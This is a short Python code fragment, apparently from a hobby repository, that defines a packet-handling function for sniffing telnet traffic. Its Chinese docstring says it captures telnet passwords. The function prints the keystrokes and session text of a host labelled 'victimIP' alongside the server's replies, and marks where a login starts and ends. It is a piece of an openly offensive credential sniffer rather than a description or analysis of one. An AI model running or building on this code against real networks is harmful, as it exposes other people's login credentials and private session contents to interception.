 def telnetSniff(pkt):
    '''嗅探telnet密码(主要是显示对话信息)'''
    global isCnted
    src = pkt[IP].src
    raw = str(pkt[TCP].payload)
    #raw=re.sub(u"([^\u4e00-\u9fa5\u0030-\u0039\u0041-\u005a\u0061-\u007a])","",raw)
    if not len(raw):
        return
    if src == victimIP:
        for i in range(1, len(raw) + 1):
            print(raw[i - 1], end='')
            if i % 48 == 0:
                print()
        print()
    else:
        if 'Welcome' in raw:
            isCnted = True
        if isCnted:
            print(38 * '-' + "Establish connection" + 38 * '-')
            isCnted = False
        print(48 * ' ', end='')
        for i in range(1, len(raw) + 1):
            print(raw[i - 1], end='')
            if i % 48 == 0:
                print()
                print(48 * ' ', end='')
        print()
        if 'logout' in raw:
            print(37 * '-' + "Connection interrupted" + 37 * '-')
            isCnted = False